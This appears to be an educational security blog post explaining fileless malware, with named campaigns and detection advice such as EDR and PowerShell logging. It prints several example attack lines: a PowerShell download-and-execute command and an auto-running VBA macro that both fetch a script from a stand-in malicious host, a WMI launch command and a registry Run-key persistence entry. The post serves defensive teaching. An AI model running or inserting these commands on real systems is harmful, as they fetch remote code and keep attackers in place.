Understanding Fileless Malware
Understanding Fileless Malware
What is Fileless Malware?
Fileless malware is a type of malicious software that operates without needing to install files directly onto a victim’s device. Unlike traditional malware, which relies on executable files, fileless malware leverages existing software, legitimate system tools, and protocols to execute its payload. This makes detection and mitigation more challenging, as it doesn’t leave behind traditional footprints that antivirus software typically looks for.

Fileless Malware Overview
How Does Fileless Malware Work?
Fileless malware operates by injecting malicious code into legitimate processes running in memory. Here are some common techniques used by fileless malware:
PowerShell Scripts
Attackers often use PowerShell, a legitimate Windows administration tool, to execute malicious scripts directly in memory. PowerShell scripts can download and execute additional payloads, conduct reconnaissance, and establish persistence.
Example of a Malicious PowerShell Command
powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('https://malicious-site.com/malware.ps1')"
Windows Management Instrumentation (WMI)
WMI allows attackers to gather information and execute code without needing to drop files on the system. It is often used for lateral movement and persistence.
Example of WMI Usage for Persistence
wmic process call create "powershell -NoProfile -ExecutionPolicy Bypass -Command 'Get-Content malicious.ps1 | iex'"
Registry Manipulation
Malicious code can be stored and executed directly from the Windows registry, avoiding the file system altogether. This technique is often used to achieve persistence.
Example of Registry Persistence
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" -Name "Updater" -Value "powershell -NoProfile -ExecutionPolicy Bypass -File C:\malicious.ps1"
Macros and Scripts
Infected macros in documents (e.g., Microsoft Word or Excel) can run malicious scripts when the document is opened. These macros can download and execute additional payloads from the internet.
Example of a Malicious VBA Macro
vba script sample
‘Sub AutoOpen() Dim objShell As Object Set objShell = CreateObject(“WScript.Shell”) objShell.Run “powershell -NoProfile -ExecutionPolicy Bypass -Command IEX (New-Object Net.WebClient).DownloadString(‘https://malicious-site.com/malware.ps1’)”, 0, True End Sub’
Examples of Fileless Malware Attacks
Operation Cobalt Kitty
In this attack, a sophisticated cyber espionage group used fileless techniques to infiltrate and persist in a corporate network. They utilized PowerShell scripts and WMI to move laterally and exfiltrate sensitive data without dropping any traditional malware files. Read more Operation Cobalt Kitty: A large-scale APT in Asia carried out by the OceanLotus Group
APT28/Sofacy
The APT28 group, also known as Sofacy, used fileless malware to target government institutions and defence contractors. They employed macros embedded in Office documents to execute PowerShell scripts, thereby compromising systems without writing files to disk. Read More here Who is FANCY BEAR (APT28)?
Detection and Prevention
Detecting fileless malware requires a multi-layered security approach, including:
Behavioral Analysis
Monitoring unusual behaviour patterns in legitimate processes can help identify fileless malware activity. This involves looking for abnormal usage of tools like PowerShell and WMI.
Endpoint Detection and Response (EDR)
EDR tools can detect suspicious activities in memory and registry that traditional antivirus solutions might miss. These tools often use machine learning and behaviour analytics to identify threats.
PowerShell Logging
Enabling PowerShell script block logging helps detect and investigate potentially malicious scripts. This provides visibility into the execution of commands and scripts on endpoints.
Enable PowerShell Script Block Logging
Set-ItemProperty -Path "HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging" -Name "EnableScriptBlockLogging" -Value 1
Least Privilege Principle
Limiting user permissions can prevent malicious scripts from executing critical system changes. Ensure that users have the minimum necessary access rights.
Conclusion
Fileless malware represents a significant threat due to its stealthy nature and ability to evade traditional detection methods. Understanding how it operates and employing robust detection and prevention measures is crucial for protecting against these sophisticated attacks.
Stay vigilant and keep your security tools and practices up to date to defend against the ever-evolving threat landscape.



)
